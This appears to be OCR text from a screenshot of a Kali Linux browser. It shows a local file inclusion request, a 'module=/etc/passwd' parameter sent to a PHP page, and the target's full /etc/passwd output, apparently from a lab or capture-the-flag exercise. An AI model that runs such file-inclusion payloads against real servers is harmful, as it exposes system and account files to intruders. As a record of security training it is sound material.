 view-source:http://g00dj0b.reverse.dl/experiments.php?module=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 Debian-exim:x:100:108::/var/spool/exim4:/usr/sbin/nologin
21 maci:x:1000:1000:macimo,,,:/home/maci:/bin/bash
22 nova:x:1001:1001:nova,,,:/home/nova:/bin/bash
23